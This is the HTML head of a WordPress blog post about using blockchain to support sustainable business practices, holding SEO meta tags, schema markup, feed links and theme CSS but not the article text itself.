

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://passionfort.com/blockchain-technology-for-sustainable-business/
body_size: 36419
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Can Blockchain Technology Be Used to Support Sustainable Business Practice?</title>
<meta name="description" content="Unleash the power of blockchain technology for sustainable business! Explores how blockchain reduces carbon footprint &amp; promotes eco-friendly practices."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://passionfort.com/blockchain-technology-for-sustainable-business/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Can Blockchain Technology Be Used to Support Sustainable Business Practice?" />
<meta property="og:description" content="Unleash the power of blockchain technology for sustainable business! Explores how blockchain reduces carbon footprint &amp; promotes eco-friendly practices." />
<meta property="og:url" content="https://passionfort.com/blockchain-technology-for-sustainable-business/" />
<meta property="og:site_name" content="PASSION FORT" />
<meta property="article:publisher" content="https://facebook.com/passionfortmagazine" />
<meta property="article:tag" content="blockchain for sustainability" />
<meta property="article:tag" content="blockchain technology" />
<meta property="article:tag" content="environmental impact" />
<meta property="article:tag" content="Renewable Energy" />
<meta property="article:tag" content="supply chain transparency" />
<meta property="article:tag" content="sustainable business practices" />
<meta property="article:tag" content="waste management" />
<meta property="article:section" content="BUSINESS" />
<meta property="og:updated_time" content="2024-05-30T11:48:11+00:00" />
<meta property="og:image" content="https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices.webp" />
<meta property="og:image:secure_url" content="https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices.webp" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Blockchain Technology in sustainable business practices" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-05-30T11:48:08+00:00" />
<meta property="article:modified_time" content="2024-05-30T11:48:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Can Blockchain Technology Be Used to Support Sustainable Business Practice?" />
<meta name="twitter:description" content="Unleash the power of blockchain technology for sustainable business! Explores how blockchain reduces carbon footprint &amp; promotes eco-friendly practices." />
<meta name="twitter:image" content="https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Danial Ashraf" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://passionfort.com/#organization","name":"Danial Asharf","url":"https://passionfort.com","sameAs":["https://facebook.com/passionfortmagazine"],"email":"editorial@passionfort.com","logo":{"@type":"ImageObject","@id":"https://passionfort.com/#logo","url":"https://passionfort.com/wp-content/uploads/2023/01/passionfort_1200x630.png","contentUrl":"https://passionfort.com/wp-content/uploads/2023/01/passionfort_1200x630.png","caption":"PASSION FORT","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://passionfort.com/#website","url":"https://passionfort.com","name":"PASSION FORT","alternateName":"PASSIONFORT","publisher":{"@id":"https://passionfort.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices.webp","url":"https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices.webp","width":"1200","height":"630","caption":"Blockchain Technology in sustainable business practices","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://passionfort.com/blockchain-technology-for-sustainable-business/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://passionfort.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://passionfort.com/blockchain-technology-for-sustainable-business/","name":"How Can Blockchain Technology Be Used to Support Sustainable Business Practice?"}}]},{"@type":"WebPage","@id":"https://passionfort.com/blockchain-technology-for-sustainable-business/#webpage","url":"https://passionfort.com/blockchain-technology-for-sustainable-business/","name":"How Can Blockchain Technology Be Used to Support Sustainable Business Practice?","datePublished":"2024-05-30T11:48:08+00:00","dateModified":"2024-05-30T11:48:11+00:00","isPartOf":{"@id":"https://passionfort.com/#website"},"primaryImageOfPage":{"@id":"https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://passionfort.com/blockchain-technology-for-sustainable-business/#breadcrumb"}},{"@type":"Person","@id":"https://passionfort.com/author/admin/","name":"Danial Ashraf","description":"Discover a digital haven at Passion Fort \u2013 your go-to source for bite-sized, well-explored updates on news, science, tech, health,\u00a0and\u00a0more!","url":"https://passionfort.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8357b61249383ec3444903f3cc247f86d5274c9d9cff15812fc4044a2400c3a7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8357b61249383ec3444903f3cc247f86d5274c9d9cff15812fc4044a2400c3a7?s=96&amp;d=mm&amp;r=g","caption":"Danial Ashraf","inLanguage":"en-US"},"sameAs":["https://passionfort.com"],"worksFor":{"@id":"https://passionfort.com/#organization"}},{"@type":"BlogPosting","headline":"How Can Blockchain Technology Be Used to Support Sustainable Business Practice?","keywords":"Blockchain Technology","datePublished":"2024-05-30T11:48:08+00:00","dateModified":"2024-05-30T11:48:11+00:00","author":{"@id":"https://passionfort.com/author/admin/","name":"Danial Ashraf"},"publisher":{"@id":"https://passionfort.com/#organization"},"description":"Unleash the power of blockchain technology for sustainable business! Explores how blockchain reduces carbon footprint &amp; promotes eco-friendly practices.","name":"How Can Blockchain Technology Be Used to Support Sustainable Business Practice?","@id":"https://passionfort.com/blockchain-technology-for-sustainable-business/#richSnippet","isPartOf":{"@id":"https://passionfort.com/blockchain-technology-for-sustainable-business/#webpage"},"image":{"@id":"https://passionfort.com/wp-content/uploads/2024/05/Blockchain-Technology-in-sustainable-business-practices.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://passionfort.com/blockchain-technology-for-sustainable-business/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Passion Fort &raquo; Feed" href="https://passionfort.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Passion Fort &raquo; Comments Feed" href="https://passionfort.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Passion Fort &raquo; How Can Blockchain Technology Be Used to Support Sustainable Business Practice? Comments Feed" href="https://passionfort.com/blockchain-technology-for-sustainable-business/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://passionfort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpassionfort.com%2Fblockchain-technology-for-sustainable-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://passionfort.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpassionfort.com%2Fblockchain-technology-for-sustainable-business%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='blocksy-dynamic-global-css' href='https://passionfort.com/wp-content/uploads/blocksy/css/global.css?ver=72875' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://passionfort.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #007f5f);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #55a630);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #365951);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192c27);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #E6F0EE);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #F2F7F6);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFCFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://passionfort.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://passionfort.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
